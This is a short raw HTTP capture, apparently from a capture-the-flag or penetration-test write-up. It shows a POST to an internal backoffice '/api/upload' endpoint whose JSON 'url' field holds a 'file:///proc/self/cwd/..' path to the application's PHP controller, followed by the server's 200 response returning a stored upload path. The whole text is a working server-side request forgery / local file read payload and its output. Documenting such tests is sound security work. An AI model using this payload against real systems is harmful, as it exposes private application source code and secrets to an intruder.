 POST /api/upload HTTP/1.1
Host: backoffice-internalxyui.budgetoria.hc
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: http://backoffice-internalxyui.budgetoria.hc/media
Content-type: application/json
Content-Length: 76
Origin: http://backoffice-internalxyui.budgetoria.hc
Connection: keep-alive
Cookie: PHPSESSID=b8sgcv7arn6v07oee1asd0v0hk
{
"url":"file:///proc/self/cwd/../app/controllers/PagePreviewController.php"
}
1 HTTP/1.1 200 OK
2 Server: nginx/1.24.0 (Ubuntu)
3 Date: Wed, 22 Jan 2025 17:11:38 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 39
10
11 {
"message":"\/uploads\/a1b5e6de25.mp4"
}